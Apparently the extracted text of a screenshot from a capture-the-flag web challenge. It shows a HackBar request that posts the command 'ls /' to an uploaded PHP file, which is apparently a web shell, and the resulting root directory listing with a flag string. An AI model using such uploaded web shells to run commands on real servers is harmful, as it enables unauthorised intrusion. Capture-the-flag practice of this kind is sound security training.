 ArrayTh1s_14_f14g bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI EN
URL
http://53257e82-95ea-4101-9632-
d9bfe0d549cb.node4.buuoj.cn:81/upload/2fce710a9e081e8d1c3cb4644ff687bd.php
enctype
Enable POST application/x-www-form-urlencoded
Body
_=ls /;